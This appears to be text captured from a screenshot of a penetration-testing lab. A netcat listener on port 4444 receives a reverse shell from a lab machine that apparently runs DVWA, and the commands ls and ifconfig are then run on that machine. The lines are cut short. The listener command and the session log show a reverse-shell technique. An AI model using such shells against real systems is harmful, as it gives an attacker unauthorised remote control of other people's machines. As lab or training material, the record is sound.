 C:\netcat>nc -lvvp 4444
listening on [any] 4444 ...
192.168.248.131: inverse host lookup failed: h_errno 11004: N
connect to [192.168.248.1] from (UNKNOWN) [192.168.248.131] 5
ls
Desktop
dvwa
output.txt
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:50:78:68
inet addr:192.168.248.131 Bcast:192.168.248.255 M
inet6 addr: fe80::20c:29ff:fe50:7868/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:51 errors:0 dropped:0 overruns:0 frame:0